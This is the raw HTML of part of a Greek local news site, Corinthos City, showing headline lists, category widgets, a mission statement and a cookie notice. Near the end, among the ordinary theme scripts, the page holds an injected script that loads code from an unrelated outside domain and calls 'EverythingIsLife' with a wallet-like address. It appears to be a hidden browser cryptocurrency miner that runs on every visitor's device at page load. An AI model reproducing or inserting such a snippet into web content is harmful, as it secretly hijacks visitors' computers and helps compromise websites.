                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6965f31723871"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"6b2058a841","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
